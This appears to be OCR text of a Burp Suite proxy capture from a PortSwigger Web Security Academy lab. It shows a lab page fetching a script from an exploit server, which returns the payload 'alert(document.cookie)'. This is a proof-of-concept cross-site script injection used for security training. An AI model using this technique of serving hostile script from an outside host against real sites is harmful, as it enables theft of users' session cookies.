 # Host Method URL Params Edited Status Length
206 https://0a5a008704f680188145753300930047.web-security-academy.net GET / 200 8787
207 https://exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net GET /js/geolocate.js?callback=loadCountry ✓ 200 176
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=loadCountry HTTP/1.1
2 Host: exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a5a008704f680188145753300930047.web-security-academy.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: cross-site
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: *
4 Server: Academy Exploit Server
5 Content-Length: 22
6
7 alert(document.cookie)